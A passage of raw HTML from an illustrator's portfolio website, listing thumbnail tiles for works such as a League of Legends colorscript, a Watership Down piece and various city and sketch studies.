							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4410 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/24-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/24-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/24-300x168.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/24-768x431.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/24-1024x575.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/24-1612x905.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/24-1116x627.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/24-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/24-558x313.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/24-820x461.jpg 820w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4517 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4517" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/amazon-lumberyard/" class="item-link">
									Amazon Lumberyard                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/amazon-lumberyard/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.18320611%;background-color:#eeeeee"><img width="655" height="368" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4518 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/sc02_v2-655x368.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/sc02_v2-655x368.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/sc02_v2-300x169.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/sc02_v2-768x432.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/sc02_v2-1024x576.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/sc02_v2-1612x907.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/sc02_v2-1116x628.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/sc02_v2-806x453.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/sc02_v2-558x314.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4531 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4531">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/cycling/" class="item-link">
									Cycling                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/cycling/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:68.24427481%;background-color:#eeeeee"><img width="655" height="447" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4532 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/3_2-655x447.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/3_2-655x447.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/3_2-300x205.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/3_2-768x524.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/3_2-1024x699.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/3_2-1612x1100.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/3_2-1116x762.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/3_2-806x550.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/3_2-558x381.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4637 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4637">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/new-york/" class="item-link">
									new york                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/new-york/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:81.22137405%;background-color:#eeeeee"><img width="655" height="532" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4638 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b-655x532.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b-655x532.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b-300x244.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b-1024x831.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b-768x623.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b-1536x1247.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b-1612x1308.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b-1116x906.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b-806x654.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b-558x453.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2021/09/pleinapril10b.jpg 1795w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4483 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-colorscripts portfolio_category-professional-work" data-portfolio-item-id="4483" data-terms="colorscripts professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/bbc-euro-championships-promo/" class="item-link">
									BBC Euro championships promo                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/colorscripts/" data-term="colorscripts">
			Colorscripts		</a>, <a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/bbc-euro-championships-promo/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:56.64122137%;background-color:#eeeeee"><img width="655" height="371" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4482 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/iu-2-655x371.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/iu-2-655x371.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-2-300x170.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-2-768x435.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-2-806x456.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-2-558x316.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/iu-2.jpg 896w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4469 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-colorscripts portfolio_category-professional-work" data-portfolio-item-id="4469" data-terms="colorscripts professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/league-of-legends-wild-magic/" class="item-link">
									League of Legends Wild Magic                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/colorscripts/" data-term="colorscripts">
			Colorscripts		</a>, <a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/league-of-legends-wild-magic/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:41.52671756%;background-color:#eeeeee"><img width="655" height="272" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4470 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/DUO_Color-Script-Overview04-655x272.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/DUO_Color-Script-Overview04-655x272.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/DUO_Color-Script-Overview04-300x125.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/DUO_Color-Script-Overview04-768x319.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/DUO_Color-Script-Overview04-1024x426.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/DUO_Color-Script-Overview04-1612x671.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/DUO_Color-Script-Overview04-1116x464.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/DUO_Color-Script-Overview04-806x335.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/DUO_Color-Script-Overview04-558x232.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4538 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4538">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/curves/" class="item-link">
									Curves                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/curves/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:59.69465649%;background-color:#eeeeee"><img width="655" height="391" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4415 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/5d-655x391.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/5d-655x391.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/5d-300x179.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/5d-768x458.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/5d-1024x611.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/5d-1612x961.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/5d-1116x665.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/5d-806x481.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/5d-558x333.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/5d-820x489.jpg 820w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4848 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-line-drawings" data-portfolio-item-id="4848" data-terms="line-drawings">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/curiosities-seller-cart/" class="item-link">
									Curiosities seller cart                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/line-drawings/" data-term="line-drawings">
			Line drawings		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/curiosities-seller-cart/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:57.55725191%;background-color:#eeeeee"><img width="655" height="377" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4849 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-655x377.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-655x377.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-300x173.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-1024x589.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-768x442.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-1536x884.jpg 1536w, https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-2048x1179.jpg 2048w, https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-1612x928.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-1116x642.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-806x464.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2024/05/occult_cart_v2-558x321.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4225 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4225">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/skeletons/" class="item-link">
									Skeletons                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/skeletons/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:47.63358779%;background-color:#eeeeee"><img width="655" height="312" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4226 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2017/08/15-655x312.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2017/08/15-655x312.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2017/08/15-820x391.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2017/08/15-300x143.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2017/08/15-768x366.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2017/08/15-1024x488.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2017/08/15-1116x532.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2017/08/15-806x384.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2017/08/15-558x266.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2017/08/15.jpg 1400w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4535 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4535">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/floating/" class="item-link">
									Floating                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/floating/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:72.06106870%;background-color:#eeeeee"><img width="655" height="472" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4417 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/12_6-655x472.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/12_6-655x472.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/12_6-300x216.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/12_6-768x554.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/12_6-1024x738.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/12_6-1612x1163.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2019/06/12_6-1116x805.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/12_6-806x581.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/12_6-558x402.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/12_6-820x591.jpg 820w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4129 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4129">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/streets/" class="item-link">
									Streets                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/streets/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:68.70229008%;background-color:#eeeeee"><img width="655" height="450" class="attachment-portfolio-img-3 size-portfolio-img-3 img-71 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2014/09/117.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2014/09/117.jpg 1200w, https://www.anandaaran.com/wp-content/uploads/2014/09/117-820x563.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2014/09/117-300x206.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2014/09/117-1024x703.jpg 1024w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4137 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4137">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/daily-sketch-40/" class="item-link">
									Daily sketch #40                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/daily-sketch-40/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:63.51145038%;background-color:#eeeeee"><img width="655" height="416" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4044 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/244-655x416.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/244-655x416.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/244-820x521.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/244-300x191.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/244-768x488.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/244-1024x651.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/244-1116x709.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/244-806x512.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/244-558x355.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/244.jpg 1500w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4214 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4214">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/punk-bar/" class="item-link">
									punk bar                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/punk-bar/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:45.34351145%;background-color:#eeeeee"><img width="655" height="297" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4199 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/278-655x297.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/278-655x297.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/278-820x372.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/278-300x136.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/278-768x348.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/278-1024x464.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/278.jpg 1400w, https://www.anandaaran.com/wp-content/uploads/2016/11/278-1116x506.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/278-806x366.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/278-558x253.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4595 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4595">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/madrid/" class="item-link">
									Madrid                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/madrid/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:133.28244275%;background-color:#eeeeee"><img width="655" height="873" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4594 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2021/01/tight1-655x873.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2021/01/tight1-655x873.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2021/01/tight1-225x300.jpg 225w, https://www.anandaaran.com/wp-content/uploads/2021/01/tight1-768x1024.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2021/01/tight1-1612x2149.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2021/01/tight1-1116x1488.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2021/01/tight1-806x1075.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2021/01/tight1-558x744.jpg 558w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-2 w4 post-4493 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-professional-work" data-portfolio-item-id="4493" data-terms="professional-work">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/watership-down/" class="item-link">
									Watership Down                                </a>
                            </h3>
							<p class="terms"><a href="https://www.anandaaran.com/portfolio-category/professional-work/" data-term="professional-work">
			Professional work		</a></p>                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/watership-down/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:42.13740458%;background-color:#eeeeee"><img width="655" height="276" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4857 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2019/06/efrafa_01-655x276.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2019/06/efrafa_01-655x276.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2019/06/efrafa_01-300x127.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2019/06/efrafa_01-1024x432.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2019/06/efrafa_01-768x324.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2019/06/efrafa_01-1116x471.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2019/06/efrafa_01-806x340.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2019/06/efrafa_01-558x235.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2019/06/efrafa_01.jpg 1157w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4212 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4212">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/city/" class="item-link">
									City                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/city/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:57.70992366%;background-color:#eeeeee"><img width="655" height="378" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4203 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/285-655x378.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/285-655x378.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/285-820x474.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/285-300x173.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/285-768x444.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/285-1024x592.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/285-500x290.jpg 500w, https://www.anandaaran.com/wp-content/uploads/2016/11/285-1612x931.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2016/11/285-1116x645.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/285-806x466.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/285-558x322.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/285.jpg 1800w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4216 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4216">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/city-2/" class="item-link">
									city                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/city-2/" class="item-link">
							<span class="image-placeholder" style="padding-bottom:45.64885496%;background-color:#eeeeee"><img width="655" height="299" class="attachment-portfolio-img-3 size-portfolio-img-3 img-4204 lazyload" loading="lazy" alt="" data-src="https://www.anandaaran.com/wp-content/uploads/2016/11/286-655x299.jpg" data-srcset="https://www.anandaaran.com/wp-content/uploads/2016/11/286-655x299.jpg 655w, https://www.anandaaran.com/wp-content/uploads/2016/11/286-820x375.jpg 820w, https://www.anandaaran.com/wp-content/uploads/2016/11/286-300x137.jpg 300w, https://www.anandaaran.com/wp-content/uploads/2016/11/286-768x351.jpg 768w, https://www.anandaaran.com/wp-content/uploads/2016/11/286-1024x468.jpg 1024w, https://www.anandaaran.com/wp-content/uploads/2016/11/286-1612x737.jpg 1612w, https://www.anandaaran.com/wp-content/uploads/2016/11/286-1116x510.jpg 1116w, https://www.anandaaran.com/wp-content/uploads/2016/11/286-806x369.jpg 806w, https://www.anandaaran.com/wp-content/uploads/2016/11/286-558x255.jpg 558w, https://www.anandaaran.com/wp-content/uploads/2016/11/286.jpg 1800w" data-sizes="(max-width: 655px) 100vw, 655px" /></span>                        </a>
									            </div>
        </div>
    </div>

	
</div>
<div class="portfolio-item portfolio-item-type-6 w4 post-4218 portfolio type-portfolio status-publish has-post-thumbnail hentry" data-portfolio-item-id="4218">

	
	
	
    <div class="item-box-container">
        <div class="item-box ">
            <div class="thumb">
				                    <div class="hover-state padding hover-eff-fade-slide position-bottom-right hover-full hover-style-primary opacity-yes">

						
                        <div class="info">
                            <h3>
                                <a href="https://www.anandaaran.com/portfolio/deer/" class="item-link">
									deer                                </a>
                            </h3>
							                        </div>
                    </div>
				
									                        <a href="https://www.anandaaran.com/portfolio/deer/" class="item-link">
